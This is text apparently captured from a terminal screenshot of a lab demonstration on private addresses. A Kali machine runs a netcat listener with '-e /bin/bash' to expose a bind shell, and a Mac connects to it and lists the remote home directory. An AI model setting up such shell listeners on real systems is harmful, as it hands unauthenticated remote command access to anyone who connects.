 nc 172.16.213.129 1234
⌥⌘1
nc (nc)
ho@hos-MacBook-Air ~
nc 172.16.213.129 1234
ls -l
total 32500
-rw-r--r-- 1 kali kali 33247047 May  5 06:33 2
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Desktop
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Documents
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Downloads
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Music
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Pictures
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Public
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Templates
drwxr-xr-x 2 kali kali     4096 May  5 04:37 Videos
kali@kali: ~ (ssh)
┌──(kali㉿kali)-[~]
└─$ nc -lvp 1234 -e /bin/bash
listening on [any] 1234 ...
172.16.213.1: inverse host lookup failed: Unknown host
connect to [172.16.213.129] from (UNKNOWN) [172.16.213.1] 56377